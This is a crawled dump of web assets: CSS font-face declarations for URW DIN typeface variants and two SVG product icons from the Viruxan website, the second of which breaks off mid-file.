    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Regular.eot');
    src: local('URW DIN Cond Regular'), local('URWDINCond-Regular'),
        url('URWDINCond-Regular.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Regular.woff2') format('woff2'),
        url('URWDINCond-Regular.woff') format('woff'),
        url('URWDINCond-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-DemiItalic.eot');
    src: local('URW DIN SemiCond Demi Italic'), local('URWDINSemiCond-DemiItalic'),
        url('URWDINSemiCond-DemiItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-DemiItalic.woff2') format('woff2'),
        url('URWDINSemiCond-DemiItalic.woff') format('woff'),
        url('URWDINSemiCond-DemiItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-XLightItalic.eot');
    src: local('URW DIN SemiCond XLight Italic'), local('URWDINSemiCond-XLightItalic'),
        url('URWDINSemiCond-XLightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-XLightItalic.woff2') format('woff2'),
        url('URWDINSemiCond-XLightItalic.woff') format('woff'),
        url('URWDINSemiCond-XLightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Demi.eot');
    src: local('URW DIN Demi'), local('URWDIN-Demi'),
        url('URWDIN-Demi.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Demi.woff2') format('woff2'),
        url('URWDIN-Demi.woff') format('woff'),
        url('URWDIN-Demi.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Bold.eot');
    src: local('URW DIN SemiCond Bold'), local('URWDINSemiCond-Bold'),
        url('URWDINSemiCond-Bold.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Bold.woff2') format('woff2'),
        url('URWDINSemiCond-Bold.woff') format('woff'),
        url('URWDINSemiCond-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-XLight.eot');
    src: local('URW DIN Cond XLight'), local('URWDINCond-XLight'),
        url('URWDINCond-XLight.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-XLight.woff2') format('woff2'),
        url('URWDINCond-XLight.woff') format('woff'),
        url('URWDINCond-XLight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Black.eot');
    src: local('URW DIN Black'), local('URWDIN-Black'),
        url('URWDIN-Black.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Black.woff2') format('woff2'),
        url('URWDIN-Black.woff') format('woff'),
        url('URWDIN-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Medium.eot');
    src: local('URW DIN Medium'), local('URWDIN-Medium'),
        url('URWDIN-Medium.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Medium.woff2') format('woff2'),
        url('URWDIN-Medium.woff') format('woff'),
        url('URWDIN-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Italic.eot');
    src: local('URW DIN SemiCond Italic'), local('URWDINSemiCond-Italic'),
        url('URWDINSemiCond-Italic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Italic.woff2') format('woff2'),
        url('URWDINSemiCond-Italic.woff') format('woff'),
        url('URWDINSemiCond-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Light.eot');
    src: local('URW DIN Light'), local('URWDIN-Light'),
        url('URWDIN-Light.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Light.woff2') format('woff2'),
        url('URWDIN-Light.woff') format('woff'),
        url('URWDIN-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-XLightItalic.eot');
    src: local('URW DIN XLight Italic'), local('URWDIN-XLightItalic'),
        url('URWDIN-XLightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-XLightItalic.woff2') format('woff2'),
        url('URWDIN-XLightItalic.woff') format('woff'),
        url('URWDIN-XLightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Thin.eot');
    src: local('URW DIN Cond Thin'), local('URWDINCond-Thin'),
        url('URWDINCond-Thin.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Thin.woff2') format('woff2'),
        url('URWDINCond-Thin.woff') format('woff'),
        url('URWDINCond-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-BoldItalic.eot');
    src: local('URW DIN Cond Bold Italic'), local('URWDINCond-BoldItalic'),
        url('URWDINCond-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-BoldItalic.woff2') format('woff2'),
        url('URWDINCond-BoldItalic.woff') format('woff'),
        url('URWDINCond-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Demi.eot');
    src: local('URW DIN SemiCond Demi'), local('URWDINSemiCond-Demi'),
        url('URWDINSemiCond-Demi.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Demi.woff2') format('woff2'),
        url('URWDINSemiCond-Demi.woff') format('woff'),
        url('URWDINSemiCond-Demi.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-BlackItalic.eot');
    src: local('URW DIN Black Italic'), local('URWDIN-BlackItalic'),
        url('URWDIN-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-BlackItalic.woff2') format('woff2'),
        url('URWDIN-BlackItalic.woff') format('woff'),
        url('URWDIN-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Light.eot');
    src: local('URW DIN SemiCond Light'), local('URWDINSemiCond-Light'),
        url('URWDINSemiCond-Light.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Light.woff2') format('woff2'),
        url('URWDINSemiCond-Light.woff') format('woff'),
        url('URWDINSemiCond-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-XLight.eot');
    src: local('URW DIN SemiCond XLight'), local('URWDINSemiCond-XLight'),
        url('URWDINSemiCond-XLight.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-XLight.woff2') format('woff2'),
        url('URWDINSemiCond-XLight.woff') format('woff'),
        url('URWDINSemiCond-XLight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-ThinItalic.eot');
    src: local('URW DIN SemiCond Thin Italic'), local('URWDINSemiCond-ThinItalic'),
        url('URWDINSemiCond-ThinItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-ThinItalic.woff2') format('woff2'),
        url('URWDINSemiCond-ThinItalic.woff') format('woff'),
        url('URWDINSemiCond-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Demi.eot');
    src: local('URW DIN Cond Demi'), local('URWDINCond-Demi'),
        url('URWDINCond-Demi.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Demi.woff2') format('woff2'),
        url('URWDINCond-Demi.woff') format('woff'),
        url('URWDINCond-Demi.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-MediumItalic.eot');
    src: local('URW DIN SemiCond Medium Italic'), local('URWDINSemiCond-MediumItalic'),
        url('URWDINSemiCond-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-MediumItalic.woff2') format('woff2'),
        url('URWDINSemiCond-MediumItalic.woff') format('woff'),
        url('URWDINSemiCond-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-BoldItalic.eot');
    src: local('URW DIN SemiCond Bold Italic'), local('URWDINSemiCond-BoldItalic'),
        url('URWDINSemiCond-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-BoldItalic.woff2') format('woff2'),
        url('URWDINSemiCond-BoldItalic.woff') format('woff'),
        url('URWDINSemiCond-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Medium.eot');
    src: local('URW DIN Cond Medium'), local('URWDINCond-Medium'),
        url('URWDINCond-Medium.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Medium.woff2') format('woff2'),
        url('URWDINCond-Medium.woff') format('woff'),
        url('URWDINCond-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Light.eot');
    src: local('URW DIN Cond Light'), local('URWDINCond-Light'),
        url('URWDINCond-Light.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Light.woff2') format('woff2'),
        url('URWDINCond-Light.woff') format('woff'),
        url('URWDINCond-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-DemiItalic.eot');
    src: local('URW DIN Demi Italic'), local('URWDIN-DemiItalic'),
        url('URWDIN-DemiItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-DemiItalic.woff2') format('woff2'),
        url('URWDIN-DemiItalic.woff') format('woff'),
        url('URWDIN-DemiItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Italic.eot');
    src: local('URW DIN Cond Italic'), local('URWDINCond-Italic'),
        url('URWDINCond-Italic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Italic.woff2') format('woff2'),
        url('URWDINCond-Italic.woff') format('woff'),
        url('URWDINCond-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-DemiItalic.eot');
    src: local('URW DIN Cond Demi Italic'), local('URWDINCond-DemiItalic'),
        url('URWDINCond-DemiItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-DemiItalic.woff2') format('woff2'),
        url('URWDINCond-DemiItalic.woff') format('woff'),
        url('URWDINCond-DemiItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}


 

--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/fileadmin/user_upload/210413-Viruxan-Products-Icon-Sachets-Button.svg
body_size: 6467
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 600" style="enable-background:new 0 0 600 600;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill:url(#SVGID_3_);}
	.st1{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
	.st2{clip-path:url(#SVGID_5_);fill:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_5_);fill:#FFFFFF;}
</style>
<g>
	<defs>
		<path id="SVGID_1_" d="M13.2,300c0,158.4,128.4,286.8,286.8,286.8c158.4,0,286.8-128.4,286.8-286.8S458.4,13.2,300,13.2
			C141.6,13.2,13.2,141.6,13.2,300"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-948.7245" y1="1553.3221" x2="-947.7245" y2="1553.3221" gradientTransform="matrix(334.4268 -477.6109 -477.6109 -334.4268 1059295.25 66890.0859)">
		<stop  offset="0" style="stop-color:#A288BC"/>
		<stop  offset="1" style="stop-color:#55237E"/>
	</linearGradient>
	<polygon class="st0" points="-256.2,398.1 201.9,-256.2 856.2,201.9 398.1,856.2 	"/>
	<path class="st1" d="M428.7,265.6c-46.5,0-76.2,7.3-76.2,12.4c0,5.1,29.7,12.4,76.2,12.4c46.5,0,76.2-7.3,76.2-12.4
		C504.9,273,475.2,265.6,428.7,265.6 M428.7,294.7c-40.5,0-81.6-5.7-81.6-16.7c0-10.9,41-16.7,81.6-16.7c40.5,0,81.6,5.7,81.6,16.7
		C510.2,289,469.2,294.7,428.7,294.7"/>
	<polygon class="st1" points="481.3,432.6 373.3,432.6 347.2,278.4 352.4,277.5 377.8,427.2 476.9,427.2 504.9,277.5 510.2,278.5 	
		"/>
	
		<rect x="298.1" y="165.9" transform="matrix(0.8817 -0.4719 0.4719 0.8817 -59.6488 185.787)" class="st1" width="84.9" height="91.8"/>
	<polygon class="st1" points="449.6,186 383,123 355.8,151.8 357.5,153.4 355.9,155.1 420.8,216.6 421,216.4 421.1,216.5 	"/>
	<path class="st1" d="M411.2,241.5c-0.4,2-2.4,3.3-4.4,2.9c-2-0.4-3.3-2.4-2.9-4.4c0.4-2,2.4-3.3,4.4-2.9
		C410.3,237.5,411.6,239.5,411.2,241.5"/>
	<path class="st1" d="M428.7,278.8c0,2.1-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7
		C427,275.1,428.7,276.7,428.7,278.8"/>
	<path class="st1" d="M430.3,242.3c0,2-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7
		C428.7,238.6,430.3,240.2,430.3,242.3"/>
	<path class="st1" d="M415.8,272.2c0,2.1-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7
		C414.2,268.5,415.8,270.2,415.8,272.2"/>
	<path class="st1" d="M412.3,310.4c0,2-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7
		C410.7,306.7,412.3,308.4,412.3,310.4"/>
	<path class="st1" d="M465.6,331.7c0,2.1-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7
		C464,328,465.6,329.7,465.6,331.7"/>
	<path class="st1" d="M428.7,303.8c0,2.1-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7
		C427,300.1,428.7,301.7,428.7,303.8"/>
	<path class="st1" d="M453.6,317.1c0,2-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7
		C452,313.4,453.6,315,453.6,317.1"/>
	<path class="st1" d="M453.3,300.1c0,2-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7
		C451.7,296.4,453.3,298,453.3,300.1"/>
	<path class="st1" d="M437.5,317.1c0,2-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7
		C435.8,313.4,437.5,315,437.5,317.1"/>
	<path class="st1" d="M411.1,290.4c0,2-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7
		C409.4,286.7,411.1,288.3,411.1,290.4"/>
	<path class="st1" d="M449.9,274.1c0,2.1-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7
		C448.3,270.4,449.9,272.1,449.9,274.1"/>
	<path class="st1" d="M426.6,327.8c0,2-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7
		C425,324.1,426.6,325.7,426.6,327.8"/>
	<path class="st1" d="M445.3,339.2c0,2.1-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7
		C443.6,335.5,445.3,337.1,445.3,339.2"/>
	<path class="st1" d="M405.9,339.5c0,2.1-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7
		C404.3,335.8,405.9,337.5,405.9,339.5"/>
	<path class="st1" d="M422,230.8c-1.1,1.7-3.4,2.3-5.1,1.2c-1.7-1.1-2.3-3.4-1.2-5.1c1.1-1.7,3.4-2.3,5.1-1.2
		C422.6,226.8,423.1,229.1,422,230.8"/>
	<path class="st1" d="M437.9,265.4c0,2-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7
		C436.2,261.7,437.9,263.4,437.9,265.4"/>
	<path class="st1" d="M441.6,284.2c0,2.1-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7
		C439.9,280.5,441.6,282.2,441.6,284.2"/>
	<path class="st1" d="M419.7,250.4c-0.4,2-2.4,3.3-4.4,2.9c-2-0.4-3.3-2.4-2.9-4.4c0.4-2,2.4-3.3,4.4-2.9
		C418.8,246.5,420.1,248.4,419.7,250.4"/>
	<path class="st1" d="M402.8,213.3c-1.1,1.7-3.4,2.3-5.1,1.2c-1.7-1.1-2.3-3.4-1.2-5.1c1.1-1.7,3.4-2.3,5.1-1.2
		C403.4,209.3,403.9,211.6,402.8,213.3"/>
	<path class="st1" d="M409,226.6c-1.1,1.7-3.4,2.3-5.1,1.2c-1.7-1.1-2.3-3.4-1.2-5.1c1.1-1.7,3.4-2.3,5.1-1.2
		C409.6,222.5,410.1,224.8,409,226.6"/>
	<path class="st1" d="M414.2,217.2c-1.1,1.7-3.4,2.3-5.1,1.2c-1.7-1.1-2.3-3.4-1.2-5.1c1.1-1.7,3.4-2.3,5.1-1.2
		C414.8,213.1,415.3,215.4,414.2,217.2"/>
	<path class="st1" d="M381.2,354.5c0,0-3.4-6.6,47.9-6.7c49.8-0.1,46.8,6.7,46.8,6.7l-9.5,50.7c-0.9,4.9-5,8.5-9.7,8.4l-57.6-0.3
		c-4.8,0-8.8-3.7-9.7-8.7L381.2,354.5z"/>
</g>
<g>
	<defs>
		<rect id="SVGID_4_" width="600" height="600"/>
	</defs>
	<clipPath id="SVGID_5_">
		<use xlink:href="#SVGID_4_"  style="overflow:visible;"/>
	</clipPath>
	
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="-951.6063" y1="1551.4442" x2="-950.6063" y2="1551.4442" gradientTransform="matrix(-495.264 -285.941 -285.941 495.264 -27127.1895 -1040034.8125)">
		<stop  offset="0" style="stop-color:#A288BC"/>
		<stop  offset="1" style="stop-color:#55237E"/>
	</linearGradient>
	<path class="st2" d="M300,586.8v-12.5C451.5,574,574,451.5,574.3,300C574,148.5,451.5,26,300,25.7C148.5,26,26,148.5,25.7,300
		C26,451.5,148.5,574,300,574.3V586.8v12.5C134.7,599.3,0.7,465.3,0.7,300C0.7,134.7,134.7,0.7,300,0.7
		c165.3,0,299.3,134,299.3,299.3c0,165.3-134,299.3-299.3,299.3V586.8z"/>
	<path class="st3" d="M284.8,362.6l-21.6,21.6l8.2,8.2l21.6-21.6l21.6,21.6l8.2-8.2l-21.5-21.6l21.5-21.6l-8.2-8.2L293,354.4
		l-21.6-21.6l-8.2,8.2L284.8,362.6z M212.5,414.5h14v-18.6h9.8v-12.4h-9.8v-28.8h-14v28.8h-23.9l31.3-71.9h-16.3l-32.4,74.9v9.4
		h41.3V414.5z M96.5,414.5H156v-12.7h-39.3l18.3-23.3c11.2-14.4,11.2-14.4,14.7-20.6c4-7.1,5.9-13.8,5.9-21.2
		c0-17-10.1-26.5-28.1-26.5c-18.2,0-29,9.4-30.3,26.4l14.1,1.2c1.9-9.8,7.2-14.8,15.6-14.8c8.8,0,13.4,4.6,13.4,13.3
		c0,8.8-4.8,18.9-15.3,32.1l-28.5,36.2V414.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/fileadmin/user_upload/210413-Viruxan-Products-Icon-Step-1_01.svg
body_size: 12534
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 600" style="enable-background:new 0 0 600 600;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill:url(#SVGID_3_);}
	.st1{clip-path:url(#SVGID_5_);fill:#FFFFFF;}
	.st2{clip-path:url(#SVGID_7_);fill:#FFFFFF;}
	.st3{clip-path:url(#SVGID_9_);fill:#FFFFFF;}
	.st4{clip-path:url(#SVGID_11_);fill:#FFFFFF;}
	.st5{clip-path:url(#SVGID_13_);fill:#FFFFFF;}
	.st6{clip-path:url(#SVGID_15_);fill:#FFFFFF;}
	.st7{clip-path:url(#SVGID_17_);fill:#FFFFFF;}
	.st8{clip-path:url(#SVGID_19_);fill:#FFFFFF;}
	.st9{clip-path:url(#SVGID_21_);fill:#FFFFFF;}
	.st10{clip-path:url(#SVGID_23_);fill:#FFFFFF;}
	.st11{clip-path:url(#SVGID_25_);fill:#FFFFFF;}
	.st12{clip-path:url(#SVGID_27_);fill:#FFFFFF;}
	.st13{clip-path:url(#SVGID_29_);fill:#FFFFFF;}
	.st14{clip-path:url(#SVGID_31_);fill:#FFFFFF;}
	.st15{clip-path:url(#SVGID_33_);fill:#FFFFFF;}
	.st16{clip-path:url(#SVGID_35_);fill:#FFFFFF;}
	.st17{clip-path:url(#SVGID_37_);fill:#FFFFFF;}
	.st18{clip-path:url(#SVGID_39_);fill:#FFFFFF;}
	.st19{clip-path:url(#SVGID_41_);fill:#FFFFFF;}
	.st20{clip-path:url(#SVGID_43_);fill:#FFFFFF;}
	.st21{clip-path:url(#SVGID_45_);fill:#FFFFFF;}
	.st22{clip-path:url(#SVGID_47_);fill:#FFFFFF;}
	.st23{clip-path:url(#SVGID_49_);fill:#FFFFFF;}
	.st24{fill:url(#SVGID_50_);}
	.st25{enable-background:new    ;}
	.st26{fill:#E8210B;}
</style>
<g>
	<g>
		<defs>
			<path id="SVGID_1_" d="M153,300c0,120.1,97.4,217.5,217.5,217.5S588,420.1,588,300S490.6,82.5,370.5,82.5S153,179.9,153,300"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		
			<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-1897.7739" y1="0.201" x2="-1896.7739" y2="0.201" gradientTransform="matrix(289.2692 -413.1192 413.1192 289.2692 549110.3125 -783558.4375)">
			<stop  offset="0" style="stop-color:#BF2F7E"/>
			<stop  offset="9.131870e-02" style="stop-color:#BF2F7E"/>
			<stop  offset="0.1522" style="stop-color:#9E2C7D"/>
			<stop  offset="0.2208" style="stop-color:#802A7C"/>
			<stop  offset="0.2935" style="stop-color:#68287C"/>
			<stop  offset="0.371" style="stop-color:#58267B"/>
			<stop  offset="0.4566" style="stop-color:#4E257B"/>
			<stop  offset="0.5665" style="stop-color:#4B257B"/>
			<stop  offset="1" style="stop-color:#4B257B"/>
		</linearGradient>
		<polygon class="st0" points="-51.4,374.4 296.1,-121.9 792.4,225.6 444.9,721.9 		"/>
	</g>
</g>
<g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_4_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_5_">
				<use xlink:href="#SVGID_4_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st1" d="M335,181.5l59.5,56.4l0.2-0.2l0.1,0.1l25.2-27c1.8-1.9,1.7-4.8-0.2-6.6l-59.6-56.3c-1.9-1.8-4.8-1.7-6.6,0.2
				l-23.6,25l-70,37.5c-2.3,1.2-3.1,4-1.9,6.3l38.7,72.2c1.2,2.3,4,3.1,6.3,1.9l70.4-37.7L335,181.5z"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_6_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_7_">
				<use xlink:href="#SVGID_6_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st2" d="M381.6,269.7c2,0.4,3.9-0.9,4.3-2.9s-0.9-3.9-2.9-4.4c-2-0.4-3.9,0.9-4.3,2.9
				C378.4,267.3,379.6,269.2,381.6,269.7"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_8_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_9_">
				<use xlink:href="#SVGID_8_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st3" d="M396.2,306c2,0,3.7-1.6,3.7-3.7c0-2-1.7-3.7-3.7-3.7s-3.7,1.6-3.7,3.7C392.5,304.3,394.1,306,396.2,306"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_10_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_11_">
				<use xlink:href="#SVGID_10_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st4" d="M403.7,269.7c0,2,1.6,3.7,3.7,3.7c2,0,3.7-1.7,3.7-3.7s-1.7-3.7-3.7-3.7C405.4,266,403.7,267.7,403.7,269.7"
				/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_12_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_13_">
				<use xlink:href="#SVGID_12_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st5" d="M385.5,297.7c2,0,3.7-1.6,3.7-3.7c0-2-1.7-3.7-3.7-3.7s-3.7,1.6-3.7,3.7S383.4,297.7,385.5,297.7"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_14_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_15_">
				<use xlink:href="#SVGID_14_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st6" d="M382.4,335.4c2,0,3.7-1.6,3.7-3.7s-1.7-3.7-3.7-3.7s-3.7,1.6-3.7,3.7C378.7,333.7,380.3,335.4,382.4,335.4"
				/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_16_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_17_">
				<use xlink:href="#SVGID_16_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st7" d="M435.4,356.6c2,0,3.7-1.6,3.7-3.7c0-2-1.7-3.7-3.7-3.7s-3.7,1.6-3.7,3.7
				C431.7,354.9,433.4,356.6,435.4,356.6"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_18_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_19_">
				<use xlink:href="#SVGID_18_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st8" d="M398.7,328.7c2,0,3.7-1.6,3.7-3.7c0-2-1.7-3.7-3.7-3.7s-3.7,1.6-3.7,3.7S396.6,328.7,398.7,328.7"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_20_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_21_">
				<use xlink:href="#SVGID_20_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st9" d="M421.3,340.1c-2,0-3.7,1.6-3.7,3.7c0,2,1.7,3.7,3.7,3.7s3.7-1.6,3.7-3.7C425,341.8,423.3,340.1,421.3,340.1"
				/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_22_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_23_">
				<use xlink:href="#SVGID_22_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st10" d="M423.2,325c2,0,3.7-1.6,3.7-3.7c0-2-1.6-3.7-3.7-3.7c-2,0-3.7,1.6-3.7,3.7S421.2,325,423.2,325"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_24_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_25_">
				<use xlink:href="#SVGID_24_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st11" d="M407.4,342c2,0,3.7-1.6,3.7-3.7s-1.7-3.7-3.7-3.7s-3.7,1.6-3.7,3.7C403.7,340.3,405.4,342,407.4,342"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_26_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_27_">
